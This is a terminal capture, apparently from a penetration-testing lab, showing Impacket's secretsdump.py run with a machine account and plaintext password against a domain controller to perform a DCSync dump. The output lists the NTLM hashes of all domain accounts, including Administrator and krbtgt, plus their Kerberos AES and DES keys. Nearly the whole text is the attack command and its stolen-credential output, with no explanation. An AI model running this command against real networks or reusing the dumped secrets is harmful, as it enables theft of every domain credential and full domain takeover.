 ┌──(root💀kali)-[~/impacket/examples]
└─# python3 secretsdump.py pentest.com/PENTEST\$:Passw0rd@172.26.10.11 -just-dc
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6b88c9ed6723e3de59eb76f5b73f6a69:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Marcus:1106:aad3b435b51404eeaad3b435b51404ee:87a5f6cdc2e2a9b5fc89fe2e8259cf94:::
William:1113:aad3b435b51404eeaad3b435b51404ee:504aee118a91b7dc279cde9946117b06:::
Vincent:1114:aad3b435b51404eeaad3b435b51404ee:54a7fa76e0454f7c7e02550932314d70:::
James:1115:aad3b435b51404eeaad3b435b51404ee:e98d2185a303b41850eec702931bf0a1:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e4b9613bd450ef70392bcdd608c1b168:::
ADCS$:1103:aad3b435b51404eeaad3b435b51404ee:0011d9e31492513f1cb4613a5082d635:::
WIN2016-WEB1$:1104:aad3b435b51404eeaad3b435b51404ee:a656f75792160b415ea0876c4fd81e7b:::
WIN10-CLIENT1$:1105:aad3b435b51404eeaad3b435b51404ee:5dd934ddeff076dd686656a2a7d6081b:::
EXC01$:1107:aad3b435b51404eeaad3b435b51404ee:d4a0ab6422366579721f519f233f5253:::
PENTEST$:1112:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0ddce6888584ca62f49ce0543b503f241727ef20979cec6d8e10384d78aaaf96
Administrator:aes128-cts-hmac-sha1-96:d96d987a006be3888173499a57c6f786
Administrator:des-cbc-md5:0158f1cb8c94e638
krbtgt:aes256-cts-hmac-sha1-96:9303c97308b8f7e049bd88c0ffb0e773125a01b869d5e214a235867ad7a94665
krbtgt:aes128-cts-hmac-sha1-96:527ddd72b81df5851c3ab738904e83fe
krbtgt:des-cbc-md5:459876c1da6e9816
Marcus:aes256-cts-hmac-sha1-96:bc39e99540d5e25f2064927fd303154a76ec65c3baae5b0539df419748f6954f
Marcus:aes128-cts-hmac-sha1-96:bdf844f274d80de1f78bdf86c1f73a48
Marcus:des-cbc-md5:5eb34c31801fe5a2
William:aes256-cts-hmac-sha1-96:73b567ef1693f24c8a15fa38b042c7af1c29505062a58a9617b213d3292fa409
William:aes128-cts-hmac-sha1-96:1a30850eb784b2bace261f36d4fe9e64
William:des-cbc-md5:fd31e376fdcb3b98
Vincent:aes256-cts-hmac-sha1-96:4dd9c390064d06a1d2c8c5c5991903dc53384ec72fb884b507cbf91165a1d03d
Vincent:aes128-cts-hmac-sha1-96:e8c73d1a6d6b6b688dd391d70026a0c7
Vincent:des-cbc-md5:a251262910e02989
James:aes256-cts-hmac-sha1-96:7cab569a901005a416c411eddcd137f7bae6dcb7184777f3575304a1f2058e1c
James:aes128-cts-hmac-sha1-96:ed1b382de3af573bb1232638c472d543
James:des-cbc-md5:29e9c71925efe316
DC01$:aes256-cts-hmac-sha1-96:1d058802484bb0692cc4dd75ca4eabe923e37b2a425b34fe01348b7359961ca2
DC01$:aes128-cts-hmac-sha1-96:29d0d89a985d26b022cbef606a21408b
DC01$:des-cbc-md5:8a57640238d6fd89
ADCS$:aes256-cts-hmac-sha1-96:f8c27133c5ba9ab36a9eb078e030eb4d32ceb92a4573fe1f0e5b21e7ef66d06a
ADCS$:aes128-cts-hmac-sha1-96:1513d9658c30391a1269cfeb8ec55309
ADCS$:des-cbc-md5:a8ce25da6b204f6d
WIN2016-WEB1$:aes256-cts-hmac-sha1-96:8702b272b050c9c2cf8578208ceb659753b403efca948bf4d1a5a5fc51c48a5d
WIN2016-WEB1$:aes128-cts-hmac-sha1-96:7d57ec2e91029d43023df6d851d97b3d
WIN2016-WEB1$:des-cbc-md5:cd67a4fd9443e073
WIN10-CLIENT1$:aes256-cts-hmac-sha1-96:7dc1f19929b12cd78f1f545eb1f4033cf1c5b901ece6d457914468bf77e1a7a9
WIN10-CLIENT1$:aes128-cts-hmac-sha1-96:0dcda2df5f7edb8bf32ac4b64702ded2
WIN10-CLIENT1$:des-cbc-md5:9491ba5b45461310
EXC01$:aes256-cts-hmac-sha1-96:6d7566a3580985db743a0bf1327b8d8806438cfc80e431ab889d7af3af6a2415
EXC01$:aes128-cts-hmac-sha1-96:a9e09a4389a5e54dcd82466eeac5ea45
EXC01$:des-cbc-md5:dabc615176df6d5d
PENTEST$:aes256-cts-hmac-sha1-96:fafa71ac36c265adf42a1084b30825e2f572b454ff3d53918cb2877799b18310
PENTEST$:aes128-cts-hmac-sha1-96:fe114152d6efdaf32de665f859f2dbbd
PENTEST$:des-cbc-md5:fde3d932ab83a829
[*] Cleaning up...